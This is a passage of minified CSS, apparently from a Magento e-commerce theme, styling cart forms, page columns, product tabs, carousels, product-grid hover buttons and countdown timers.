.limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:12px}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:48px;margin-bottom:30px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width);padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:1.5rem}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:1.5rem;padding-right:0}.sidebar-additional{clear:right;padding-left:1.5rem}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:1.5rem}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 24px;box-sizing:border-box;margin:0 0 20px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:100%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:24px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:24px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 6px 0 0}.product.data.items>.item.title>.switch{font-weight:500;line-height:100%;font-size:1.4rem;color:#222;text-decoration:none;background:#f6f6f6;border:0;border-bottom:none;height:100%;padding:1.3rem 24px 1.3rem 24px}.product.data.items>.item.title>.switch:visited{color:#222;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#fff;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:var(--theme__color__primary)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:var(--theme__color__primary);color:#fff;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2.3rem}.product.data.items>.item.content{background:#f6f6f6;margin-top:4rem;padding:3rem 0 0 0;border:0;border-top:0}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 6px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}svg.checkmark{display:none}.slick-prev{left:15px}.slick-next{right:15px}.slick-prev,.slick-prev{top:40%}.slick-list{margin-left:-1.5rem;margin-right:-1.5rem}.slick-list .slick-slide{padding-left:1.5rem;padding-right:1.5rem}.d-lg-flex{display:flex !important}.margin_item--20 .slick-list,[data-space-between-item="20"] .slick-list,.margin_item--20 .row,[data-space-between-item="20"] .row,.margin_item--20 .products-list .product-item-info,[data-space-between-item="20"] .products-list .product-item-info{margin-left:-1rem;margin-right:-1rem}.margin_item--20 .slick-list .slick-slide,[data-space-between-item="20"] .slick-list .slick-slide,.margin_item--20 .row .slick-slide,[data-space-between-item="20"] .row .slick-slide,.margin_item--20 .products-list .product-item-info .slick-slide,[data-space-between-item="20"] .products-list .product-item-info .slick-slide,.margin_item--20 .slick-list>*[class*="col"],[data-space-between-item="20"] .slick-list>*[class*="col"],.margin_item--20 .row>*[class*="col"],[data-space-between-item="20"] .row>*[class*="col"],.margin_item--20 .products-list .product-item-info>*[class*="col"],[data-space-between-item="20"] .products-list .product-item-info>*[class*="col"],.margin_item--20 .slick-list>div[class*="product"],[data-space-between-item="20"] .slick-list>div[class*="product"],.margin_item--20 .row>div[class*="product"],[data-space-between-item="20"] .row>div[class*="product"],.margin_item--20 .products-list .product-item-info>div[class*="product"],[data-space-between-item="20"] .products-list .product-item-info>div[class*="product"]{padding-left:1rem;padding-right:1rem}.margin_item--20:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:2rem}.margin_item--20 .products-list .product-item-info,[data-space-between-item="20"] .products-list .product-item-info{max-width:unset}.margin_item--20 .products-list .product-item:not(:last-of-type),[data-space-between-item="20"] .products-list .product-item:not(:last-of-type){margin-bottom:2rem}.margin_item--30 .slick-list,[data-space-between-item="30"] .slick-list,.margin_item--30 .row,[data-space-between-item="30"] .row,.margin_item--30 .products-list .product-item-info,[data-space-between-item="30"] .products-list .product-item-info{margin-left:-1.5rem;margin-right:-1.5rem}.margin_item--30 .slick-list .slick-slide,[data-space-between-item="30"] .slick-list .slick-slide,.margin_item--30 .row .slick-slide,[data-space-between-item="30"] .row .slick-slide,.margin_item--30 .products-list .product-item-info .slick-slide,[data-space-between-item="30"] .products-list .product-item-info .slick-slide,.margin_item--30 .slick-list>*[class*="col"],[data-space-between-item="30"] .slick-list>*[class*="col"],.margin_item--30 .row>*[class*="col"],[data-space-between-item="30"] .row>*[class*="col"],.margin_item--30 .products-list .product-item-info>*[class*="col"],[data-space-between-item="30"] .products-list .product-item-info>*[class*="col"],.margin_item--30 .slick-list>div[class*="product"],[data-space-between-item="30"] .slick-list>div[class*="product"],.margin_item--30 .row>div[class*="product"],[data-space-between-item="30"] .row>div[class*="product"],.margin_item--30 .products-list .product-item-info>div[class*="product"],[data-space-between-item="30"] .products-list .product-item-info>div[class*="product"]{padding-left:1.5rem;padding-right:1.5rem}.margin_item--30:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--30:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:3rem}.margin_item--30 .products-list .product-item .product-item-info,[data-space-between-item="30"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--30 .products-list .product-item:not(:last-of-type),[data-space-between-item="30"] .products-list .product-item:not(:last-of-type){margin-bottom:3rem}.margin_item--40 .slick-list,[data-space-between-item="40"] .slick-list,.margin_item--40 .row,[data-space-between-item="40"] .row,.margin_item--40 .products-list .product-item-info,[data-space-between-item="40"] .products-list .product-item-info{margin-left:-2rem;margin-right:-2rem}.margin_item--40 .slick-list .slick-slide,[data-space-between-item="40"] .slick-list .slick-slide,.margin_item--40 .row .slick-slide,[data-space-between-item="40"] .row .slick-slide,.margin_item--40 .products-list .product-item-info .slick-slide,[data-space-between-item="40"] .products-list .product-item-info .slick-slide,.margin_item--40 .slick-list>div[class*="col"],[data-space-between-item="40"] .slick-list>div[class*="col"],.margin_item--40 .row>div[class*="col"],[data-space-between-item="40"] .row>div[class*="col"],.margin_item--40 .products-list .product-item-info>div[class*="col"],[data-space-between-item="40"] .products-list .product-item-info>div[class*="col"],.margin_item--40 .slick-list>div[class*="product"],[data-space-between-item="40"] .slick-list>div[class*="product"],.margin_item--40 .row>div[class*="product"],[data-space-between-item="40"] .row>div[class*="product"],.margin_item--40 .products-list .product-item-info>div[class*="product"],[data-space-between-item="40"] .products-list .product-item-info>div[class*="product"]{padding-left:2rem;padding-right:2rem}.margin_item--40 .product-item-info,[data-space-between-item="40"] .product-item-info{max-width:unset}.margin_item--40:not(.widget-product-advanced) .slick-list>div[class*="col"]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .slick-list>div[class*="col"]:not(.has-children),.margin_item--40:not(.widget-product-advanced) .row>div[class*="col"]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .row>div[class*="col"]:not(.has-children){margin-bottom:4rem}.modal-popup .button-close,.modal-popup .action-close,.modal-popup .action.close{right:-5px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.opc-wrapper .step-title,#opc-sidebar .title{font-size:1.8rem}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{grid-template-columns:1fr 1fr}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{grid-column:1/2;grid-row:1/4}.widget-lookbook-mansoy .widget-lookbook-wrapper .elementor-lookbook-item.col-lg-3:nth-child(3){flex:0 0 auto;width:50%}.block.widget .products-grid .product-item{width:25%}.products-grid .product-item .actions-secondary,.products-grid .field.choice.related{position:absolute;top:1rem;left:1rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.products-grid .product-item .actions-secondary .action,.products-grid .field.choice.related .action,.products-grid .product-item .actions-secondary label,.products-grid .field.choice.related label{margin-bottom:0.5rem}.products-grid .product-item .actions-secondary .action:hover:before,.products-grid .field.choice.related .action:hover:before,.products-grid .product-item .actions-secondary label:hover:before,.products-grid .field.choice.related label:hover:before{color:var(--button__hover__color)}.products-grid .product-item .actions-secondary,.products-grid .product-item .field.choice.related{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.products-grid .product-item .actions-secondary:hover .action,.products-grid .product-item .field.choice.related:hover .action,.products-grid .product-item .actions-secondary:hover label,.products-grid .product-item .field.choice.related:hover label{color:var(--theme__color__primary)}.products-grid .product-item .actions-secondary .action{margin-bottom:0.5rem}.products-grid .product-item .actions-secondary .action:not(:hover){color:var(--text__color)}.products-grid .product-item .actions-secondary .action:hover:before{color:var(--button__hover__color)}.products-grid .product-item:hover .field.choice.related{opacity:1;visibility:visible}.products-grid .product-item .product_item_images{position:relative}.products-grid .product-item .product_item_images .product-item-actions_middle{position:absolute;left:50%;top:40%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);opacity:0;visibility:hidden;z-index:3;display:flex;flex-direction:column-reverse;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.products-grid .product-item .product_item_images .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius);overflow:hidden}.products-grid .product-item .product_item_images .product-item-actions_middle .action{background-image:none;background:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-sizing:border-box;border:0;margin:5px 0;position:relative;overflow:hidden;display:block;text-align:center;border-radius:var(--button__border-radius);background:#fff;padding:8px 20px;min-width:150px}.products-grid .product-item .product_item_images .product-item-actions_middle .action:focus,.products-grid .product-item .product_item_images .product-item-actions_middle .action:active{background:none;border:none}.products-grid .product-item .product_item_images .product-item-actions_middle .action:hover{background:none;border:none}.products-grid .product-item .product_item_images .product-item-actions_middle .action.disabled,.products-grid .product-item .product_item_images .product-item-actions_middle .action[disabled],fieldset[disabled] .products-grid .product-item .product_item_images .product-item-actions_middle .action{pointer-events:none;opacity:.5}.products-grid .product-item .product_item_images .product-item-actions_middle .action:focus,.products-grid .product-item .product_item_images .product-item-actions_middle .action:active{background:#fff}.products-grid .product-item .product_item_images .product-item-actions_middle .action:not(.loading):hover{background:#222}.products-grid .product-item .product_item_images .product-item-actions_middle .action:before,.products-grid .product-item .product_item_images .product-item-actions_middle .action span{-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s}.products-grid .product-item .product_item_images .product-item-actions_middle .action::before{position:absolute;left:0;right:0;top:0;bottom:-2px;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);background-color:var(--theme__color__primary);color:#fff;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--button__border-radius)}.products-grid .product-item .product_item_images .product-item-actions_middle .action span{color:#222;align-items:center;white-space:nowrap;width:100%;display:block}.products-grid .product-item .product_item_images .product-item-actions_middle .action span:before{position:relative;top:2px;display:none}.products-grid .product-item .product_item_images .product-item-actions_middle .action.loading:hover{background:#fff}.products-grid .product-item .product_item_images .product-item-actions_middle .action.loading span:before{display:inline-block}.products-grid .product-item .product_item_images .product-item-actions_middle .action:not(.loading):hover::before{bottom:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.products-grid .product-item .product_item_images .product-item-actions_middle .action:not(.loading):hover span{-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);transform:translateY(-120%)}.products-grid .product-item .product_item_images:hover .product-item-actions_middle{top:50%;opacity:1;visibility:visible}.products-grid .product-item .product_item_images:hover .actions-secondary{opacity:1;visibility:visible}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle{top:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row-reverse;align-items:center;justify-content:center}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle>*{width:auto;position:relative}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle>*.button_quickview{animation-delay:0.1s}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action{padding:0;margin:0 3px;display:block;width:48px;min-width:unset}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action:before{background-color:transparent;position:static;transform:none;width:48px;height:48px;font-size:18px;font-weight:600;color:#222}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action span{font-size:0;position:absolute;top:0;left:0;right:0;bottom:0;display:inline-flex;align-items:center;justify-content:center}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action span:before{margin-right:0}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action:hover:before{color:#fff}.product__style-2 .products-grid .product-item .product_item_images:hover .product-item-actions_middle{opacity:1;visibility:visible}.product__style-2 .products-grid .product-item .product_item_images:hover .product-item-actions_middle>*{-webkit-animation:.5s ease-out 0s 1 normal forwards running fadeInUp;-moz-animation:.5s ease-out 0s 1 normal forwards running fadeInUp;-ms-animation:.5s ease-out 0s 1 normal forwards running fadeInUp;animation:.5s ease-out 0s 1 normal forwards running fadeInUp}.product__style-2 .products-grid .product-item .actions-secondary .action.towishlist:before,.product__style-2 .products-grid .product-item .actions-secondary .action.tocompare:before{color:#222;font-size:1.8rem}.product__style-2 .products-grid .product-item .actions-secondary .action.towishlist:hover:before,.product__style-2 .products-grid .product-item .actions-secondary .action.tocompare:hover:before{color:var(--theme__color__primary)}.product__style-4 .products-grid .product_item_images{margin-bottom:1.7rem}.product__style-4 .products-grid .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{top:-2.1rem}.product__style-4 .products-grid .product-item-name{font-weight:500;letter-spacing:0.5px;font-size:1.6rem}.product__style-4 .products-grid .product-item .product_item_images .products-image-hover,.product__style-5 .products-grid .product-item .product_item_images .products-image-hover{opacity:0;pointer-events:none;transform:none;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle{top:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row-reverse;align-items:center;justify-content:center;opacity:1;visibility:visible}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle>*,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle>*{width:auto;position:relative;-webkit-transform:translateY(25px) translateZ(0);-moz-transform:translateY(25px) translateZ(0);-ms-transform:translateY(25px) translateZ(0);transform:translateY(25px) translateZ(0);visibility:hidden;-webkit-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-moz-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-ms-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle>*.button_quickview,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle>*.button_quickview{-webkit-transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s;-moz-transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s;-ms-transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s;transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action{padding:0;margin:0 5px;display:block;width:48px;min-width:unset;border-radius:0}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action:before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action:before{background-color:transparent;position:static;transform:none;width:48px;height:48px;font-size:18px;font-weight:600;color:#222}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart{position:relative}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading::before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading::before{opacity:0;transition:none}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span{position:absolute;left:0;right:0;bottom:0;top:0;display:inline-flex;align-items:center;justify-content:center}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span:before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span:before{position:static;margin:0}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action span,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action span{font-size:0;position:absolute;top:0;left:0;right:0;bottom:0;display:inline-flex;align-items:center;justify-content:center}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action span:before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action span:before{margin-right:0}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action:hover:before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action:hover:before{color:#fff}.product__style-4 .products-grid .product-item .product_item_images .label-product,.product__style-5 .products-grid .product-item .product_item_images .label-product{border-radius:0;width:auto;min-width:60px;height:auto;padding:4px 10px}.product__style-4 .products-grid .product-item .product_item_images:hover .products-image-hover,.product__style-5 .products-grid .product-item .product_item_images:hover .products-image-hover{opacity:1}.product__style-4 .products-grid .product-item .product_item_images:hover .product-item-actions_middle>*,.product__style-5 .products-grid .product-item .product_item_images:hover .product-item-actions_middle>*{-webkit-transform:translateY(0) translateZ(0);-moz-transform:translateY(0) translateZ(0);-ms-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1;visibility:visible}.product__style-4 .products-grid .product-item .actions-secondary .action.towishlist:before,.product__style-5 .products-grid .product-item .actions-secondary .action.towishlist:before,.product__style-4 .products-grid .product-item .actions-secondary .action.tocompare:before,.product__style-5 .products-grid .product-item .actions-secondary .action.tocompare:before{color:#222;font-size:1.8rem}.product__style-4 .products-grid .product-item .actions-secondary .action.towishlist:hover:before,.product__style-5 .products-grid .product-item .actions-secondary .action.towishlist:hover:before,.product__style-4 .products-grid .product-item .actions-secondary .action.tocompare:hover:before,.product__style-5 .products-grid .product-item .actions-secondary .action.tocompare:hover:before{color:var(--theme__color__primary)}.product__style-4 .products-grid .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option::before,.product__style-5 .products-grid .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option::before,.product__style-4 .products-grid .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option,.product__style-5 .products-grid .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.color .swatch-option{border-radius:0}.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle{top:auto;bottom:15px;left:0;right:0;transform:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;opacity:1;visibility:visible}.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .actions-primary{margin-left:1px}.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action{padding:0;margin:0;display:block;width:48px;min-width:unset;border-radius:1px;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.1);-ms-box-shadow:1px 1px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 1px rgba(0,0,0,0.1)}.product__style-5 .products-grid .product-item .product-item-details{text-align:center}.product__style-5 .products-grid .product-item .product-item-details .price-box{text-align:center;justify-content:center}.product__style-5 .products-grid .product-item .product-item-details .swatch-attribute .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-6 .image_hover_effects--zoom-overlay .product-image-wrapper::before{background-color:rgba(255,255,255,0.5)}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;opacity:1;visibility:visible;transform:none}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action{padding:0;margin:2px 0;display:block;min-width:unset;border-radius:50%;width:auto;height:auto;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action:before{background-color:#fff;position:static;transform:none;width:32px;height:32px;font-size:14px;font-weight:600;color:#222;border-radius:50%;border:1px solid #222;display:inline-flex;align-items:center;justify-content:center}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.towishlist,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.towishlist{margin:0;opacity:0;visibility:hidden}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.towishlist::before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.towishlist::before{font-size:1.3rem}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.tocart{position:relative}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading::before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.tocart.loading::before{opacity:0;transition:none}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.tocart.loading span{position:absolute;left:0;right:0;bottom:0;top:0;display:inline-flex;align-items:center;justify-content:center}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.tocart.loading span:before{position:static;margin:0}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action span,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action span{font-size:0;position:absolute;top:0;left:0;right:0;bottom:0;display:inline-flex;align-items:center;justify-content:center}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action span:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action span:before{margin-right:0}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action:hover:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action:hover:before{background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions{position:absolute;top:0;left:-15px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;z-index:1}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions .actions-secondary,.product__style-6 .products-grid .product-item .product_item_images .product-item-actions .product-item-actions_middle{position:static;opacity:1;visibility:visible}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions a.action.tocompare{display:none}.product__style-6 .products-grid .product-item .product_item_images:hover .product-item-actions{left:0}.product__style-6 .products-grid .product-item .product_item_images:hover .product-item-actions_middle .action,.product__style-6 .products-grid .product-item .product_item_images:hover .actions-secondary .action{transform:none;opacity:1;visibility:visible}.product__style-6 .products-grid .product-item .product_item_images:hover .product-item-actions_middle>*{opacity:1;visibility:visible}.final-date-product-countdown-timers{position:absolute;z-index:1;left:0;right:0;bottom:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.final-date-product-countdown-timers>*{min-width:60px;min-height:60px}.final-date-product-countdown-timers 